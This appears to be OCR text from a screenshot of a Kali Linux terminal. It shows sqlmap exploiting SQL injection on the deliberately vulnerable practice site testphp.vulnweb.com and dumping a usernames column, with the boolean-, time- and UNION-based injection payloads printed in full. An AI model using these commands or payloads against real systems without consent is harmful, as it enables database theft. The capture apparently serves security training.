 ploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump --random-agent
Sign in
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:13:01 /2022-12-05/
[04:13:01] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; pl-PL; rv:1.7.10) Gecko/20050717 Firefox/1.0.6' from file '
/usr/share/sqlmap/data/txt/user-agents.txt'
[04:13:01] [INFO] resuming back-end DBMS 'mysql'
[04:13:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 5944=5944
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8545 FROM (SELECT(SLEEP(5)))pCKL)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5073 UNION ALL SELECT NULL,NULL,CONCAT(0x716b626271,0x434657574b6962556a59726c5450426847746b456c62444c67766b456968586a78464c5a4954514f
,0x7171717671)-- -
---
[04:13:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[04:13:02] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test |
+-------+
[04:13:04] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[04:13:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
Activate Windows
Go to Settings to activate Windows.